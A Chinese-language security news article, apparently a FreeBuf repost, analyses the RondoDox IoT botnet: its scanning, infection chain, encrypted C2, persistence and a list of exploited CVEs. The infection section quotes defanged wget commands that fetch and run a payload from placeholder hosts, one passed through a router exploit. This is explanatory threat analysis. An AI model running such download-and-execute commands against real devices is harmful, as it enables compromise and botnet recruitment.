僵尸网络概况



自2025年初出现以来,RondoDox迅速成为最具渗透性的物联网(IoT)僵尸网络之一,其攻击目标涵盖各类联网设备——从家用路由器到企业监控系统及网络服务器。该僵尸网络采用模块化设计,攻击者可针对50余种不同漏洞部署定制化攻击模块,快速攻陷各类平台。

在多数攻击活动中,攻击者先通过自动化扫描识别暴露设备,随后快速实施漏洞利用并建立命令与控制(C2)连接。趋势科技研究人员于2025年4月发现该僵尸网络,当时观察到多地区被入侵的DVR设备产生异常流量。后续分析显示,其核心引擎采用Go语言编写,支持跨平台部署且二进制文件体积高效。僵尸网络的命令协议支持加密通信,确保即使在网络监控下也能隐蔽进行C2交互。

感染机制

RondoDox的感染链通常始于侦察阶段,其扫描模块会探测设备开放的Telnet(23端口)、SSH(22端口)及HTTP管理接口。识别目标后,即从其庞大的漏洞库中选取相应攻击载荷进行投递。例如某个模块利用(CVE-2021-20090)路由器认证绕过漏洞执行shell命令:

wget http[:]//malicious.example/exploit; chmod +x exploit

./ exploit - u admin - p '' - c ' wget http[:]//cdn[.]example/rondox && chmod +x rondox && ./ rondox'

初始代码执行后,载荷会建立加密TLS通道回连443端口的C2服务器,将流量伪装成合法HTTPS。趋势科技分析师指出,该加密方案采用自定义证书包,增加了拦截与分析难度。建立通信后,僵尸程序会请求并加载额外模块(如网络扫描器或DDoS工具)至内存。这种多阶段感染流程完整呈现了从侦察、漏洞利用到持久化的攻击链条。

持久化技术

成功入侵后,RondoDox会部署轻量级持久化Agent,确保设备重启或固件更新后仍能存活。该Agent定期轮询C2服务器获取新指令,若组件被移除还会通过自修复机制重新安装。受感染设备最终往往被用于发起大规模DDoS攻击或作为后续威胁活动的隐蔽代理。

RondoDox采用设备特定的持久化技术,如在基于Linux的DVR上创建crontab任务,或修改某些路由器型号的固件镜像。其强大的适应性和广泛的漏洞库凸显了补丁管理和网络分区的紧迫性。

漏洞利用清单

下表详细列出了RondoDox当前利用的50余个漏洞,包括CVE编号、受影响产品、漏洞类型、状态及备注:

| 序号 | 厂商/产品 | CVE编号 | CWE类型 | 状态 | 备注 |

|---|---|---|---|---|---|

| 1 | Nexxt路由器固件 | CVE-2022-44149 | CWE-78(命令注入) | N-Day | |

| 2 | D-Link路由器 | CVE-2015-2051 | CWE-78 | N-Day | |

| 3 | Netgear R7000/R6400 | CVE-2016-6277 | CWE-78 | N-Day | |

| ... | ... | ... | ... | ... | |

| 37 | 海康威视NVR | — | 命令注入 | 无CVE | 趋势科技收录 |

| 38 | 大华DVR | — | 远程代码执行 | 无CVE | 趋势科技收录 |

| ... | ... | ... | ... | ... |

参考来源:

RondoDox Botnet Exploits 50+ Vulnerabilities to Attack Routers, CCTV Systems and Web Servers

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)